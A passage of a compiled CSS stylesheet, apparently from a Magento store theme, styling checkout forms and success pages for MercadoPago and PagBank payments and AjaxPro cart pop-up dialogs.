  font-weight: 600;
  font-size: 16px;
  line-height: 23px;
  color: rgba(0, 0, 0, 0.8);
  margin: 16px 0px;
}
.payment-method .payment-method-content .mp-footer {
  display: flex;
  margin-top: 22px;
  align-items: center;
}
.payment-method .payment-method-content .mp-footer .mp-footer-subtitle {
  font-weight: 400;
  font-size: 11px;
  line-height: 17px;
  color: #BFBFBF;
  margin-left: 8px;
}
.payment-method .payment-method-content .mp-footer .mp-footer-logo {
  width: 39px;
  height: 28px;
}
.payment-method .payment-method-content .mp-divider {
  width: 100;
  height: 1px;
  background: #CCCCCC;
  margin: 38px 0px 16px 0px;
}
.payment-method .payment-mercado-credits-banner {
  padding: 0px 40px 0px 0px;
  margin-left: -10px;
}
.payment-method .payment-mercado-credits-banner .thumbnails {
  list-style: none;
  padding: 0px;
  margin-bottom: 40px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(1) p {
  max-width: 566px;
  margin-bottom: 16px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(2) p {
  max-width: 566px;
  margin-bottom: 16px;
}
.payment-method .payment-mercado-credits-banner .thumbnails div:nth-child(3) p {
  max-width: 554px;
  margin-bottom: 0px;
}
.payment-method .row-fluid-title-mercado-credits {
  font-size: 18px;
  font-weight: 600;
  line-height: 22px;
  text-align: left;
  margin-bottom: 32px;
}
.payment-method .row-fluid-title-mercado-credits strong {
  font-weight: 600;
}
.payment-method .row-fluid-box-mercado-credits {
  height: 18px;
  display: flex;
  align-items: flex-start;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  margin-bottom: 16px;
}
.payment-method .row-fluid-box-mercado-credits p {
  margin-bottom: 0px;
}
.payment-method .row-fluid-box-mercado-credits strong {
  font-weight: 600;
}
.payment-method .payment-mercado-credits-icon span {
  color: #3483fa;
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  text-align: left;
  margin-right: 8px;
}
.payment-method .mp-credits-message-box {
  width: 95%;
  background-color: #F5F5F5;
  max-width: 582px;
  border-radius: 6px;
  flex-wrap: nowrap;
  justify-content: center;
  flex-direction: row;
  align-items: center;
  padding: 16px 0px 16px 0px;
  margin: 8px 40px 20px 0px;
  vertical-align: middle;
}
.payment-method .mp-credits-message-box img {
  margin-right: 8px;
  padding-top: 2px;
}
.payment-method .mp-credits-message-box span {
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  margin: 0px;
  color: rgba(0, 0, 0, 0.55);
}
.payment-method .mp-redirect-message {
  height: 15px;
  width: 100%;
  margin-bottom: 8px;
  display: flex;
  margin-left: 20px;
}
.payment-method .mp-redirect-message span {
  font-size: 12px;
  line-height: 15px;
  text-align: left;
}
.payment-method .mp-redirect-message span strong {
  font-weight: 600;
}
.payment-method .mp-credit-line {
  margin-left: 20px;
}
.payment-method .row-text-mercado-credits {
  color: rgba(0, 0, 0, 0.55);
  white-space: nowrap;
}
.payment-method .mp-tax-info {
  display: flex;
  flex-direction: row;
  margin-top: 8px;
  margin-left: 6px;
  color: #737373;
}
.payment-method .text-tea {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-tna {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-cft {
  font-family: 'Open Sans';
  font-size: 14px;
  font-weight: 600;
  line-height: 1.5;
  letter-spacing: 0;
  color: #737373;
}
.payment-method .text-tea:not(:last-child)::before,
.payment-method .text-tna:not(:last-child)::before {
  content: "-";
  margin: 0 6px;
}
.payment-method .payment-method-title.field {
  display: inline-flex;
  width: 100%;
}
.payment-method .control-mp-iframe {
  background-color: #ffffff;
  border: 2px solid #e1e1e1;
  border-radius: false;
  height: 48px;
  position: relative;
}
.payment-method .control-mp-iframe.has-error {
  border-color: #e02b27;
}
.payment-method .control-mp-iframe .field-tooltip {
  height: 0;
  right: 5.5px;
  text-align: right;
  top: 10px;
  width: 28px;
}
.payment-method .control-mp-iframe .input-mp-iframe {
  height: 100%;
  position: absolute;
  width: 90%;
}
.payment-method .control-mp-iframe .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 70%;
}
.payment-method .control-mp-iframe.in-focus .label,
.payment-method .control-mp-iframe.is-valid .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.payment-method .mp-message-error {
  display: block;
  color: #e02b27;
  font-size: 1.2rem;
}
.payment-method .payment-method-label {
  display: table;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-icon {
  display: table-cell;
  line-height: 0;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-title {
  display: table-cell;
  padding-left: 16px;
  vertical-align: middle;
}
.payment-method .payment-method-label .payment-method-label-icon.yape-image img {
  width: 32px;
}
.payment-method .checkout-payment-method .form {
  margin-bottom: 22px;
}
.payment-method .payment-methods-off-input {
  float: left;
  margin-right: 10px;
}
.payment-method .payment-methods-off-option {
  width: 40%;
  display: inline-flex;
  align-items: center;
  margin: 0 0 1rem;
}
.payment-method .payment-methods-off-label {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  padding-left: 8px;
}
.payment-method .payment-methods-off-logo-container {
  width: 60px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  border: 1px solid #e5e5e5;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 4px;
}
.payment-method .payment-methods-off-logo-image {
  width: auto;
  height: auto;
  max-width: 100%;
  max-height: 100% !important;
  position: inherit !important;
  float: none !important;
  margin: 0 !important;
  font-size: 10px;
  text-overflow: ellipsis;
  overflow: hidden;
}
.payment-method .legend .credit-card-types .item {
  display: inline-flex;
  list-style: none;
  margin: 0;
  text-align: right;
  vertical-align: top;
}
.payment-method .legend .credit-card-types .item img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  width: 20px;
}
.payment-method .field-to-pay {
  margin: 0 10px;
}
.payment-method .field-to-pay.new-chopro {
  margin: 0;
}
.payment-method .chopro {
  display: inline-flex;
  flex-direction: column;
  padding: 0;
}
.payment-method .chopro .chopro-info-block {
  padding: 0 0 32px;
  font-size: 18px;
  font-weight: 600;
  line-height: 22px;
  text-align: left;
  color: rgba(0, 0, 0, 0.9);
}
.payment-method .chopro .chopro-info-block p {
  margin: 0;
  padding: 0;
}
.payment-method .chopro .chopro-info {
  display: flex;
  flex-direction: column;
  gap: 16px;
  padding: 0;
  margin: 0;
  text-align: left;
}
.payment-method .chopro .chopro-info .chopro-info-row {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  gap: 8px;
  line-height: 20px;
}
.payment-method .chopro .chopro-info .chopro-info-row p {
  font-size: 14px;
  font-weight: 400;
  text-align: left;
  color: rgba(0, 0, 0, 0.55);
  margin: 0;
  padding: 0;
}
.payment-method .chopro .chopro-info .chopro-info-row p .strong {
  padding: 0 !important;
  margin: 0 !important;
  font-weight: 600;
}
.payment-method .chopro .chopro-info .chopro-info-row img {
  padding-top: 2px;
  width: 16px;
  height: 16px;
}
.payment-method .chopro .chopro-flags {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  padding: 32px 0;
}
.payment-method .chopro .chopro-flags .chopro-flags-row {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  margin: 0;
  padding: 0;
  list-style: none;
}
.payment-method .chopro .chopro-flags .chopro-flags-row li {
  margin: 0;
  padding: 0;
  height: 24px;
}
.payment-method .chopro .chopro-footer {
  padding: 20px;
  background: #F5F5F5;
  border-radius: 6px;
  display: inline-flex;
  flex-direction: column;
  margin-bottom: 12px;
  gap: 8px;
}
.payment-method .chopro .chopro-footer p {
  padding: 0;
  margin: 0;
  font-size: 12px;
  line-height: 15px;
  text-align: left;
  color: rgba(0, 0, 0, 0.55);
}
.payment-method .chopro .chopro-footer .chopro-footer-title {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  font-weight: 600;
  line-height: 15px;
  text-align: left;
  font-size: 12px;
}
.payment-method .fieldset.fieldset-ajust-margin-bottom {
  margin-bottom: 22px;
}
.payment-method .fieldset.payment-mercadopago {
  border: 1px solid;
  border-color: #bbbbbb;
  /* stylelint-disable-next-line CssSyntaxError */
  background-color: #ffffff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.payment-method .fieldset.payment-mercadopago .legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom: 1px solid;
  border-color: #bbbbbb;
  padding: 10px 20px;
  background-color: #f4f4f4;
  width: 100%;
}
.payment-method .fieldset.payment-mercadopago .legend-icon {
  margin-right: 0;
  text-align: right;
}
.payment-method .fieldset.payment-mercadopago .not-editable-title {
  padding: 22px;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
.payment-method .fieldset .field.choice {
  margin-bottom: 22px;
}
.payment-method .fieldset .field.mercadopago-input-group {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 22px;
  position: relative;
  vertical-align: top;
  width: 100%;
}
.payment-method .fieldset .field.mercadopago-input-group .control input[type='text'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='password'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='url'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='tel'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='search'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='number'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='datetime'],
.payment-method .fieldset .field.mercadopago-input-group .control input[type='email'],
.payment-method .fieldset .field.mercadopago-input-group .control select {
  height: unset;
  padding: 1.3rem 1.5rem;
  width: 100%;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-webkit-input-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-ms-input-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control input::-moz-placeholder {
  color: transparent;
}
.payment-method .fieldset .field.mercadopago-input-group .control .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 80%;
}
.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked),
.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown) {
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(2.16666667rem) !important;
}
.payment-method .fieldset .field.mercadopago-input-group .control select:not(:checked) ~ .label,
.payment-method .fieldset .field.mercadopago-input-group .control input:not(:placeholder-shown) ~ .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.payment-method .fieldset .field.document-number {
  float: right;
  padding-left: 10px;
  width: 70%;
}
.payment-method .fieldset .field.document-type {
  float: left;
  width: 30%;
}
.payment-method .fieldset .field.number {
  float: left;
  width: 70%;
}
.payment-method .fieldset .field.number .credit-card-types .item._active {
  line-height: 2;
}
.payment-method .fieldset .field.number .credit-card-types .item img {
  -webkit-filter: unset;
  -webkit-transition: all .6s ease;
  filter: unset;
  margin-right: 10px;
  transition: all .6s ease;
  width: 32px;
}
.payment-method .fieldset .field.cvv {
  float: right;
  padding-left: 10px;
  width: 30%;
}
.payment-method .fieldset .field.cvv input {
  padding-right: 20px;
}
.payment-method .fieldset .field.date {
  margin-bottom: 0;
}
.payment-method .fieldset .field.date .group-2 {
  display: inline-flex;
  width: 100%;
}
.payment-method .fieldset .field.date .group-2 .month {
  padding-left: 0;
}
.payment-method .fieldset .field.date .group-2 .year {
  padding-left: 10px;
  padding-right: 0;
}
.payment-method .fieldset .field.first-payment-amount .ui-slider-horizontal {
  border-radius: 0;
}
.payment-method .details-payment-amount {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding-left: 10px;
  padding-right: 10px;
}
.payment-method .details-payment-amount h4 {
  margin-top: 0;
}
.payment-method .first-payment-amount {
  margin-top: 22px;
}
.checkout-onepage-success .mercadopago-payment-success-details {
  text-align: left;
  margin-top: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details p:nth-of-type(3) {
  margin-bottom: 0;
  padding-bottom: 24px;
}
.checkout-onepage-success a.action.primary.continue {
  margin-top: 0;
}
.checkout-onepage-success .mercadopago-input-group {
  position: relative;
}
.checkout-onepage-success .field .control._with-tooltip input {
  margin-right: 0;
  padding-right: 44px;
  width: 100%;
}
.checkout-onepage-success .field .control._with-tooltip button {
  margin-top: -1px;
}
.checkout-onepage-success a {
  margin-top: 5px;
}
.checkout-onepage-success .field.mercadopago-input-group {
  max-width: 500px;
  padding-bottom: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc {
  padding-top: 24px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc p:nth-last-child(1) {
  padding-bottom: 0;
  margin-bottom: 0;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc span {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-onepage-success .mercadopago-payment-success-details-two-cc .title {
  width: 330px;
  height: 66px;
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-size: 24px;
  line-height: 33px;
  color: #333333;
}
.checkout-onepage-success .mercadopago-payment-logo {
  flex-basis: 15%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  width: 96.89px;
  height: 38px;
  padding: 0;
  margin-top: 24px;
  margin-bottom: 24px;
}
.mercadopago-instruction .instruction-information {
  margin-bottom: 10px;
}
.full-checkout .checkout-payment-method .payment-method-content {
  /**
				 * @codingStandardsIgnoreStart
				 */
}
.full-checkout .checkout-payment-method .payment-method-content .fieldset:not(:last-child).fieldset-ajust-margin-bottom {
  margin-bottom: 22px;
}
.form-mercadopago .mp-spacing-right {
  margin-right: 8px;
}
@media screen and (max-width: 472px) {
  .mp-redirect-message {
    margin-left: 0;
  }
  .mp-credit-line {
    margin-left: 0;
  }
  .payment-method-content {
    padding: 0;
  }
  .payment-method .payment-mercado-credits-banner {
    padding: 0px 20px 0px 20px;
    margin-left: 0;
  }
  .payment-method .row-fluid-box-mercado-credits {
    height: 36px;
  }
  .payment-method .row-text-mercado-credits {
    white-space: normal;
  }
  .payment-method .mp-credits-message-box {
    margin-left: -10px;
    text-align: left;
    padding: 16px 20px 16px 10px;
  }
  .redirect-message-text {
    width: 100%;
    white-space: nowrap;
  }
}
.actions-toolbar.place-order-two-cc {
  margin-top: 22px;
}
.two-cc-steps-progress {
  display: flex;
  flex-direction: row;
  justify-content: center;
  margin-bottom: 10px;
  padding: 10px 0;
}
.two-cc-steps-progress .step {
  display: flex;
  flex-direction: column;
  flex: 1;
  align-items: center;
  position: relative;
}
.two-cc-steps-progress .step:last-child {
  margin-bottom: 0;
}
.two-cc-steps-progress .step .step-number {
  width: 27.5px;
  height: 27.5px;
  margin-right: 0;
  margin-bottom: 5.5px;
  border-radius: 50%;
  background: #e5e5e5;
  color: #666666;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 600;
  font-size: 12px;
  border: 1px solid #eff0f1;
  transition: all 0.3s ease;
}
.two-cc-steps-progress .step .step-title {
  font-size: 12px;
  color: #7d7d7d;
  transition: color 0.3s ease;
}
.two-cc-steps-progress .step.active .step-number {
  background: #ffffff;
  color: #8f98a1;
  border-color: #8f98a1;
}
.two-cc-steps-progress .step.active .step-title {
  color: #2b3945;
  font-weight: 600;
}
.two-cc-steps-progress .step.completed .step-number {
  background: #ff7a0e;
  color: #ffffff;
  border-color: #ff7a0e;
}
.two-cc-steps-progress .step.completed .step-title {
  text-align: center;
  color: #ff7a0e;
}
.two-cc-steps-progress .step-line {
  display: block;
  flex: 0 0 70px;
  height: 2px;
  background: #eff0f1;
  align-self: center;
  transform: translateY(-10px);
  transition: background 0.3s ease;
}
.two-cc-steps-progress .step-line.completed {
  background: #ff7a0e;
}
.step-content {
  animation: fadeIn 0.3s ease;
}
.step-content .payment-division,
.step-content .pagbank-payer-first,
.step-content .pagbank-payer-second {
  margin-bottom: 27.5px !important;
}
.step-content fieldset.field-to-pay .field:last-of-type {
  margin: 0 !important;
}
.step-content fieldset .form-persona-information {
  margin: 22px 10px 0 10px !important;
}
.step-content .pagbank-payer-first .two-fields,
.step-content .pagbank-payer-second .two-fields {
  display: flex;
  flex-direction: row;
}
.step-content .payment-slider {
  padding: 22px;
}
.step-content .amount {
  color: #8f98a1;
  font-size: 14px;
  font-weight: 400;
  margin-left: 5.5px;
}
.step-content .detail-amount {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
}
.step-actions {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  margin-top: 22px;
}
.step-actions .primary {
  width: 100%;
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
.step-actions button.action.back {
  order: 1;
}
.step-actions button.action.continue {
  order: 2;
  margin-left: auto;
}
.payment-slider {
  flex-direction: row;
  justify-content: space-between;
}
.payment-slider .control .input-range {
  cursor: pointer;
  width: 100%;
  margin: 0 0 27.5px 0;
}
.payment-slider .control .payment-amounts {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  gap: 5.5px;
}
.payment-slider .control .payment-amounts .first-card-amount,
.payment-slider .control .payment-amounts .second-card-amount {
  flex: 50%;
  background: #f6f6f6;
  padding: 5.5px 10px;
  border: 1px solid #eff0f1;
  border-radius: false;
}
.payment-slider .control .payment-amounts .first-card-amount span,
.payment-slider .control .payment-amounts .second-card-amount span {
  display: block;
  font-size: 12px;
  color: #7d7d7d;
  margin-bottom: 5.5px;
}
.payment-slider .control .payment-amounts .first-card-amount strong,
.payment-slider .control .payment-amounts .second-card-amount strong {
  font-size: 16px;
  color: #2b3945;
}
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(5.5px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}
aside.modal-sm.pagbank-add-new-card .modal-inner-wrap {
  max-width: 450px;
  margin: 0 auto;
}
aside.modal-sm.pagbank-add-new-card .field.month,
aside.modal-sm.pagbank-add-new-card .field.year {
  padding-left: 0;
  padding-right: 0;
}
.action-add-new-vault {
  margin-top: 27.5px;
}
.form-pagbank .credit-card-types {
  margin: 0;
  padding: 0;
}
.form-pagbank .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5.5px 0 0;
  vertical-align: middle;
}
.form-pagbank .credit-card-types .item img {
  -webkit-filter: none;
  filter: none;
  width: 20px;
  height: auto;
  vertical-align: middle;
}
.form-pagbank .credit-card-types .item._hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-pagbank .field-to-pay {
  margin: 0 10px;
}
.form-pagbank .field-to-pay._hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-pagbank .pagbank-payer-data {
  margin-bottom: 22px;
}
.form-pagbank .form-persona-information {
  margin: 22px 10px 0 10px;
}
.form-pagbank .fieldset.payment-pagbank,
.form-pagbank .fieldset.pagbank-payer-data {
  border: 1px solid;
  border-color: #bbbbbb;
  display: grid;
  background-color: #ffffff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.form-pagbank .fieldset.payment-pagbank .legend,
.form-pagbank .fieldset.pagbank-payer-data .legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom: 1px solid;
  border-color: #bbbbbb;
  padding: 10px 20px;
  background-color: #f4f4f4;
  width: 100%;
}
.form-pagbank .fieldset.payment-pagbank .legend-icon,
.form-pagbank .fieldset.pagbank-payer-data .legend-icon {
  margin-right: 0;
  text-align: right;
}
.form-pagbank .fieldset.payment-pagbank .form-waiting,
.form-pagbank .fieldset.pagbank-payer-data .form-waiting {
  padding: 22px;
  text-align: center;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
}
.form-pagbank .fieldset.payment-pagbank.vault .installments,
.form-pagbank .fieldset.pagbank-payer-data.vault .installments {
  margin-top: 22px;
}
.form-pagbank .fieldset .field {
  margin: 0 0 22px;
}
.form-pagbank .fieldset .field.choice {
  margin-bottom: 22px;
}
.form-pagbank .fieldset .field .control {
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group {
  box-sizing: border-box;
  display: block;
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='text'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='password'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='url'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='tel'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='search'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='number'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='datetime'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='email'],
.form-pagbank .fieldset .field .control.pagbank-input-group select {
  height: unset;
  padding: 1.3rem 1.5rem;
  width: 100%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-webkit-input-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-ms-input-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-moz-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 80%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip {
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip input {
  padding-right: 32px;
  width: 100%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .label {
  padding-right: 32px;
  width: 80%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .field-tooltip {
  padding: 10px 0;
  right: 5.5px;
  text-align: right;
  width: 32px;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .field-tooltip .credit-card-types {
  padding: 10px 0;
}
.form-pagbank .fieldset .field .control.pagbank-input-group select:not(:checked),
.form-pagbank .fieldset .field .control.pagbank-input-group input:not(:placeholder-shown) {
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(2.16666667rem) !important;
}
.form-pagbank .fieldset .field .control.pagbank-input-group select:not(:checked) ~ .label,
.form-pagbank .fieldset .field .control.pagbank-input-group input:not(:placeholder-shown) ~ .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.form-pagbank .fieldset .fields .group-2 {
  display: inline-flex;
  width: 100%;
}
.form-pagbank .fieldset .fields .group-2 .month,
.form-pagbank .fieldset .fields .group-2 .number {
  padding-right: 5.5px;
  width: 70%;
}
.form-pagbank .fieldset .fields .group-2 .cvv,
.form-pagbank .fieldset .fields .group-2 .year {
  padding-left: 5.5px;
  width: 30%;
}
.pagbank-instruction .instruction-information {
  margin-bottom: 10px;
}
.pagbank-payment-success-details {
  margin-bottom: 10px;
}
.pagbank-payment-success-details .pagbank-payment-boleto-copy,
.pagbank-payment-success-details .pagbank-payment-deep-link-copy,
.pagbank-payment-success-details .pagbank-payment-pix-copy {
  margin-bottom: 10px;
  max-width: 500px;
}
.pagbank-payment-success-details .pagbank-payment-boleto-copy .field .control._with-tooltip input,
.pagbank-payment-success-details .pagbank-payment-deep-link-copy .field .control._with-tooltip input,
.pagbank-payment-success-details .pagbank-payment-pix-copy .field .control._with-tooltip input {
  height: 40px;
  width: 100%;
}
.pagbank-payment-success-details .pagbank-payment-pix-image,
.pagbank-payment-success-details .pagbank-payment-deep-link-image {
  margin-bottom: 10px;
  max-width: 500px;
}
.pagbank-payment-success-details .pagbank-payment-pix-image .pix-qrcode,
.pagbank-payment-success-details .pagbank-payment-deep-link-image .pix-qrcode,
.pagbank-payment-success-details .pagbank-payment-pix-image .deep-link-qrcode,
.pagbank-payment-success-details .pagbank-payment-deep-link-image .deep-link-qrcode {
  max-width: 250px;
  height: auto;
}
.pagbank-payment-success-details .pagbank-payment-deep-link-image {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pagbank-payment-success-details .pagbank-items {
  text-align: left;
}
.full-checkout .checkout-payment-method .payment-method-content .fieldset.pagbank-payer-data:not(:last-child) {
  margin-bottom: 22px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-title .payment-icon:not(.vault-icon) {
  height: 30px;
  filter: contrast(0%);
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-information p {
  margin: 0.3rem;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .fields.group-2 {
  display: grid;
  grid-template-columns: 5fr 3fr;
  grid-column-gap: 20px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field {
  position: relative;
  margin-bottom: 20px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field.required .label:after {
  content: "*";
  color: #ff0000;
  margin-left: 0.2rem;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .field-tooltip {
  right: 10px;
  height: 100%;
  max-height: 5rem;
  display: flex;
  align-items: center;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .credit-card-types .item {
  display: none;
  margin: 0;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .credit-card-types .item._active {
  display: inline-block;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field:not(.vault) .label {
  position: absolute !important;
  z-index: 9;
  top: -0.9rem;
  left: 1rem;
  font-size: 1.2rem;
  background-color: white;
  padding: 0 1rem;
  pointer-events: none;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  box-sizing: border-box;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .input-text,
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .select {
  width: 100%;
  height: unset;
  padding: 1.5rem 1.2rem;
  border-radius: 4px;
  background-color: #ffffff;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .input-text:focus,
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .select:focus {
  box-shadow: none;
}
.code-container {
  margin-bottom: 30px;
}
.code-container .code-content {
  display: flex;
  align-items: center;
}
.code-container .copy-btn {
  width: 35px;
  cursor: pointer;
}
.code-container .copied {
  display: none;
  color: green;
  margin-bottom: 0;
  margin-left: 5px;
}
.checkout-onepage-success .code-container .payment-code {
  width: 400px;
  max-width: 100%;
}
.payment-instructions .actions-toolbar {
  margin-bottom: 20px;
}
.payment-instructions .actions-toolbar .action {
  margin-right: 15px;
}
.pix-qr-container {
  max-width: 200px;
}
.boleto-container {
  margin-bottom: 30px;
}
.ajaxpro-modal-dialog .column.main {
  padding-top: 0 !important;
  width: 100% !important;
}
.ajaxpro-modal-dialog .modal-inner-wrap {
  max-width: 900px;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell {
  margin-top: 0;
  width: auto;
  margin-bottom: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products {
  margin: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products .product-item {
  margin-left: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer,
.ajaxpro-modal-dialog.ajaxpro-popup-suggestpage-view .modal-inner-wrap .modal-footer {
  border: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-content {
  padding-bottom: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer {
  padding-top: 1rem;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap {
  width: 100%;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart.ajaxpro-modal-dialog-popup .modal-inner-wrap {
  max-width: 600px;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper {
  margin: 0;
  float: none;
  display: block;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart {
  right: 0;
  display: block;
  border: none;
  box-shadow: none;
  position: relative;
  width: auto;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:before,
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:after {
  display: none;
}
